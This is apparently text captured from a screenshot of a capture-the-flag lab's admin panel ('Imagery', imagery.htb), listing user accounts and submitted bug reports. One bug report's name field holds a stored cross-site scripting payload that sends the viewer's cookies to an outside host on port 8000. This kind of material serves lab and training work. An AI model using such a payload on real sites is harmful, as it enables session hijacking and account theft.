 10.10.11.88:8000
90%
7
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Imagery™
Home
Gallery
Upload
Admin Panel
Logout
Admin Panel
User Management
Email ID: admin@imagery.htb (Admin)
ID: a1b2c3d4
Download Log
Admin User
Email ID: testuser@imagery.htb
ID: e5f6g7h8
Download Log
Delete User
Email ID: abc@def
ID: a98585b7
Download Log
Delete User
Email ID: 111@111.com
ID: 75376c98
Download Log
Delete User
Submitted Bug Reports
Report ID: 55ba7c85-2eef-4e16-914f-0d07b8ba42b6
Submitted by: x@imagery.imagery (ID: 53e10a89) on 9/29/2025, 4:00:12 AM
Bug Name: imageId:5801fe0b-9199-4b4e-9fd7-27a154a3281f
Bug Details:
Delete
Report ID: fe0baf80-f3cb-49a1-9982-086143501f73
Submitted by: john@mail.com (ID: dc284b6a) on 9/29/2025, 4:00:20 AM
Bug Name: img src=x onerror=new Image().src=http://10.10.14.29:8000/?c=+encodeURIComponent(document.cookie)
Bug Details:
Delete
Report ID: 3da574df-b74b-4522-abcc-a5b81b40a012
Submitted by: test@test.com (ID: 7d48a8fa) on 9/29/2025, 4:00:23 AM
Bug Name: asd